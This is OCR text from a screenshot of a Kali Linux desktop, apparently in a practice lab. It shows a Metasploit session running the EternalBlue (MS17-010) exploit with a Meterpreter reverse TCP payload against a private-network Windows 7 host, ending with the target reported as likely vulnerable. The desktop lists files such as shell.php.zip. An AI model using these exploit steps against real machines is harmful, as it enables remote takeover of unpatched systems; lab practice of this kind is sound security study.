 1 2 3 4
11:29
Trash
Visual Studi...
File System
c
Home
linuxexploit...
shank
Linux-Chea...
Practice CSM
csrfff.html
shell.php.zip
shell2.php....
Web_Blocker
root@kali: ~
File Actions Edit View Help
kali@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using
-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Ser
ver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, W
indows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.56.107
lhost => 192.168.56.107
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.56.109
rhosts => 192.168.56.109
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] 192.168.56.109:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.109:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)